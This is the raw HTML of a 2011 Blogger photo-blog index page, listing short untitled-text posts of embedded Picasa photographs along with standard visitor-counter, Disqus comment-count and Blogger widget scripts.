<a href="https://picasaweb.google.com/lh/photo/QQCq59UlxLxX2jxPtReKyg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzONYTvyOsJ_T_fUi0J8MEIYjh3D2WhRJAsytygiYbxe3pTfKTIxYpZtMf-QCr3nD7O64Qbf86uW_b2cLKQTumyHaNHn9AIZqqOEl1Mbp7C3B-I0ZK9_VivMrBkj9xr58l8iN30vVS8-0/s640/LR-0757.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px; " /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/for-my-valentine-xoxoxo.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=8791935622111076935&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.13.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7028775861132729403'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/eye-contact.html'>eye contact</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/8T7OpaYmvNAFOwdieXIwEw?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoK3gL1g7IvleaDLxhG7r40NrwvKhCYG8c6sInwcwtfcSOCs2b8YWvFbkMJVmqcr1befwSTn6Sz5q6Jg2_KjJmRlPNMqMO_uaRzUsN7PdhLMY40sqe5bfXh70fYDkcuzgwAq8t9xnqLPc/s640/LR-1010971.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px; " /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/eye-contact.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=7028775861132729403&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.09.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='2769171680616331745'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/crossings.html'>crossings</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/IVoAWIQwnwAA73XcKt6uqw?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgObP4VnGpJgEFgB4fflBf_RwnTBKl1TRVK0mC3-6jupAb3i38IoGxRZinrxpqTFh-G1c-ck7UAwioAHFKGrw_Y9RGCzxykd42GL0O_-8wLm9e-xM9cMDh0ECceG52QBoJoV1MJ2QFXrj8/s640/LR-1237.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px; " /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/crossings.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=2769171680616331745&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.08.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3595385108440048362'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/grrr.html'>grrr...</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/o9x3yYQrqR6PF54Z7z1Kaw?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA0BVaPrjhlh5jCO0bru5tgj-Ad0Mck__eLgg9yEi_LzEoOA5ZH9pL5YM8m6U2QkSZHV_wftKQuc-zVf-5MlfXAsUAbMwm1GJNU5d0YYmKWo3yYNrxQ6_98IkhBH85DbjFlgwdtcDJZAE/s640/LR-1210.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a><a href="https://picasaweb.google.com/lh/photo/f-x-8ekQS4PjlTznyXHopA?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc68gkWQn6NVr8M-BbHMFLZS7s1PzVjkNnzKLKEw6mHEtce68QqymvtBDT1-2L-pc9HeaC3uETbS6KfXoZWaYYuhVZeZrYHu6zUZi86JluIBod1hZ0CNgd1YovzHFkpqlxAOV0nW7Y4k8/s640/LR-1212.jpg" style="margin: 0pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/grrr.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=3595385108440048362&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.07.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='654912475429210195'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/what-were-they-talking-about.html'>what were they talking about?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/Tmg6ao8XRS2RFJmohMr8FA?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzIGaeqayxll3MZTR5b_DAHj2jGgROxfNsis1Nezp1iFJn9bBuPFy4UcNiM7cFCXDTWtChzIpUvnHV7EwTLYqnO8-fDI3_kP_E8KZ7Z0cKdOEbR31DGCjFAL8-kp6SZ4u83eGkfeyrixI/s640/LR-1431.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/what-were-they-talking-about.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=654912475429210195&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.06.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1796033180578581570'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/angry.html'>angry</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/jkmweQsN1LGCL3Zby_DeRQ?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmzMg4aUKKa70tqdTNL9ih89W15GFi_B-WkXwRNEcdqaXlVD0s4YcrufCj0sRDqYVNcZpSulUcrcmow2sZXw2tqKu85hBeggvzmJMKuaYS1LQJgCALhD5MZiBAFrXCS6hELNfmPrKtQvI/s640/LR-1457.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a><br /><a href="https://picasaweb.google.com/lh/photo/ajmGPeVoL1pVp9LTB1Xmsg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjonliuMKUEBoKJCMcUmpvZPF6viJLQH5jfVcA_PjQXkQ095maeBH4uLvvP7-4f0lsQRWLEEdXy8C86z0DhIgXgKH_aE5TrhKiQZjmU4iLGCfqNPazYiya-XlOIUKtSI9oKykfYVe2pFho/s640/LR-1464.jpg" style="margin: 0pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/angry.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=1796033180578581570&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.05.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='9030224883308593290'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/hello.html'>moving rainbows</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/3xN9tA9yQ-376Gjk73s3Iw?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpWo2uB6XdnoxJhW4pFllueh-pUqjFB1GnT_06ZOnqrErd9zgS0DgK73poc8iRor3F6eY9UB4NI97Npto28svyBg67bnZ5xesCqe4eisZEhGl0JpqeuPzdSaeD6VTO9WfYmktGOlZgTwY/s640/LR-1098.jpg" style="margin: 6pt 0px 0px; width: 520px;" /></a><a href="https://picasaweb.google.com/lh/photo/V16XBq6ip8NrrApbbIvHTQ?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwa3HrDE_0dLKxOsUHFqOiFFj5KvPZ4yeXKzpMnRlD8zIqbkDFxrqcI-V_7K5hDbmW1b15y4YMjGTsrzWb5HVLzydv1WDGbEp1xhhZBrNPs3TkDl64EroGkrpNnCSF4UNfpIm-5XnRTJQ/s640/LR-1107.jpg" style="margin: 0pt 0px 0px; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/hello.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=9030224883308593290&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.03.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='4925489253162120405'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/luna-park.html'>luna park</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/0tl-qbXdXaRmS2knwihKaA?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9N3x_9E5OVnr7RvVjeKHGXxaqczvFI4L_N5Conq0yd1W2l-9IiNuJDyepqtTC8DmE9p04BDohqXYs7Mny4WI1ny7auOXvJS15Xojjn1lpkwfJ8ZpmeeAPqYZoRhzhjV-TGzpBFSLPGLw/s640/LR-0963.jpg" style="margin: 6pt 0px 0px 0px; width: 520px;" /></a><br /><a href="https://picasaweb.google.com/lh/photo/c80l91t1pA6OB8suf9d0-g?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj_GY2qAfR5aYeivLzNeGvwPPZIykeYPqcoXYfV89_OYWsXJXZw08lz846cg4s_1UEH5SpcGiPczPma5z_xHfDrUhZdW0SWPki9AwMWCiSvyL9tnlZAXdswd7JIaaUVnhSBU-dRfd64HI/s640/LR-0961.jpg" style="width: 520px;" /></a><br /><a href="https://picasaweb.google.com/lh/photo/rwlozWnNLWWzuAgkwgwP8Q?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsoB5nLSgjl9z9BGia_IIlmiabKr_eTVylIeRmbTIgpBLKfRdLl64slx7dICEa7wytHPJo11twMCxRIVQ0RPigVQGt9_Eub32s7Z2TkIex9BUK_nxl1uQTkp-Xn4pVYYP1nGRo2VmRAmk/s640/LR-0955.jpg" style="width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/luna-park.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=4925489253162120405&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<a name='7567127169627138423'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/funny-faces.html'>funny faces</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/duQmSFdK4cVxWMjduZkCqg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieX46HFHSIY3gVkNe8183A5NraSxBgeoK28A0FDQlYteoWmpz-hMeJrFcEf1ZqVJ1ceSNf14kr8wyejV122wf3562gKs7yB1cccvAkeH8Vdo1QWMj7OC2dSXiR9VHjSlnSTby_Uuhkdmk/s640/LR-0853.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a><a href="https://picasaweb.google.com/lh/photo/FQ4XaIUg4yS_iddp5m7XgQ?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJn_7xCPS4IDsTq3Y7d9VF_xV-0xUAJrR6UfkPxciZrgllgoMXPqpqhzi-gFfGaeU-4NHHloe-m7Z0hoT8szKL7zHbRjB9tCmCB9SU7t4M_Gb7_sLKwiLJMiQyKeh270JxETEmU9ENq8Q/s640/LR-0945.jpg" style="margin: 0pt 0px 0px 0pt; width: 520px;" /></a><a href="https://picasaweb.google.com/lh/photo/xx9iQ7jZf737AWu9Ryo6Tg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicfv5HJf8PRs3yGi3LdrV7_r0KoBRt3OtYLW3OMBVg2NIva1kqKOtwvfOl19U8I65ml5XOgc4GMtaqzI3wqv69m9KOFb4dFAkuz3NUtWfy2oFNwG8ipxDh-GNDQcRG0wMnvKh99fsuspo/s640/LR-0989.jpg" style="margin: 0pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/funny-faces.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=7567127169627138423&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gloubibloga.blogspot.com/search?updated-max=2011-02-03T18:10:00%2B11:00&amp;max-results=19' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://gloubibloga.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://gloubibloga.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar'></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Site Meter -->
<script src="//sm6.sitemeter.com/js/counter.js?site=sm6louloute" type="text/javascript">
</script>
<noscript>
<a href="http://sm6.sitemeter.com/stats.asp?site=sm6louloute" target="_top">
<img border="0" alt="Site Meter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFs5JBXBoR5gD77aghMg5opF-ByY6VsbR1666BGpdCTLSLHOPKrz4uX7x1v79cXITR6r5rIBFxgy8Fy4skMTqZsVy-Zk1so-eo2QaBOyHGEj3grS0hSQ=s0-d"></a>
</noscript>
<!-- Copyright (c)2009 Site Meter -->

<script src="//www.abcompteur.com/cpt/?code=3/7/8251/5/2&amp;ID=383454" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->
<!-- +disqus -->
<script type='text/javascript'>
                (function() {
                        var links = document.getElementsByTagName('a');
                        var query = '?';
                        for(var i = 0; i < links.length; i++) {
                                if(links[i].href.indexOf('#disqus_thread') >= 0) {
                                        query += 'url' + i + '=' + encodeURIComponent(links[i].href) + '&';
                                }
                        }
                        document.write('<script type="text/javascript" src="http://disqus.com/forums/gloubibloga/get_num_replies.js' + query + '"></' + 'script>');
                })();
        </script>
<!-- -disqus -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rBvTpcSMBM-ZEN1HMz57jM46EpQ:1768605879905';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d241790002087173289','//gloubibloga.blogspot.com/','241790002087173289');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '241790002087173289', 'title': 'Heidi Barramundi', 'url': 'https://gloubibloga.blogspot.com/', 'canonicalUrl': 'http://gloubibloga.blogspot.com/', 'homepageUrl': 'https://gloubibloga.blogspot.com/', 'searchUrl': 'https://gloubibloga.blogspot.com/search', 'canonicalHomepageUrl': 'http://gloubibloga.blogspot.com/', 'blogspotFaviconUrl': 'https://gloubibloga.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Heidi Barramundi - Atom\x22 href\x3d\x22https://gloubibloga.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Heidi Barramundi - RSS\x22 href\x3d\x22https://gloubibloga.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Heidi Barramundi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/241790002087173289/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/16874545122263934984\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Heidi Barramundi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Heidi Barramundi', 'description': '', 'url': 'https://gloubibloga.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'newsidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'newsidebar', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'newsidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'newsidebar', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'newsidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'newsidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'newsidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'newsidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'newsidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'newsidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'newsidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'newsidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'newsidebar', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'newsidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'newsidebar', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'newsidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'newsidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'newsidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'newsidebar', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'newsidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'newsidebar', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'newsidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'newsidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'newsidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'newsidebar', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'newsidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'newsidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'newsidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
